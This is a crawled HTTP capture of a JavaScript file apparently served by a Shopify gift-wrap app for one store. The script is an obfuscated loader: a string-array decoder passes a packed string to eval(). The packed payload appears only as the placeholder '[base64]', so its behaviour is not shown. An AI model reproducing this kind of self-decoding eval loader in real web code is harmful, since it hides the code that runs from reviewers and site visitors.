

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=dlk-design-life-kids-llc.myshopify.com
body_size: 1504
content:
var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",51,"vowkDyjhf",44,3,9))